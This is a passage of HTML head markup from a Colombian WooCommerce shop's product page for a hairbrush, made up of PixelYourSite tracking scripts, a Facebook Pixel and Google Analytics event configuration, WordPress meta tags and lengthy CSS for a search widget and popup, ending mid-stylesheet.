<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1021388091626673"],"eventID":"8973d4ca-3d52-4243-8547-452e55fe77fa","params":{"content_ids":["3990"],"content_type":"product_group","content_name":"Cepillo Colores Ref. DB-15","category_name":"Cabello, Accesorios para cabello, Cepillos","value":"0","currency":"COP","contents":[{"id":"3990","quantity":1}],"product_price":"0","page_title":"Cepillo Colores Ref. DB-15","post_type":"product","post_id":3990,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/cepillo-colores-ref-db-15/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1021388091626673"],"eventID":"ae0e6963-7ade-476a-bac6-a9b4ba770e73","params":{"page_title":"Cepillo Colores Ref. DB-15","post_type":"product","post_id":3990,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/cepillo-colores-ref-db-15/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-K1FTY3XPLL"],"eventID":"8973d4ca-3d52-4243-8547-452e55fe77fa","params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"3990","item_name":"Cepillo Colores Ref. DB-15","quantity":1,"price":"0","item_category":"Cepillos","item_category2":"Accesorios para cabello","item_category3":"Cabello"}],"value":"0","page_title":"Cepillo Colores Ref. DB-15","post_type":"product","post_id":3990,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/cepillo-colores-ref-db-15/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"d204269d-ab22-4cba-b905-959371371bf8","params":{"page_title":"Cepillo Colores Ref. DB-15","post_type":"product","post_id":3990,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/cepillo-colores-ref-db-15/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"d204269d-ab22-4cba-b905-959371371bf8","params":{"page_title":"Cepillo Colores Ref. DB-15","post_type":"product","post_id":3990,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/cepillo-colores-ref-db-15/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":false}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"33680a4d50","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":3990,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768833506"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product/3990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://quierete.com.co/?p=3990' />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 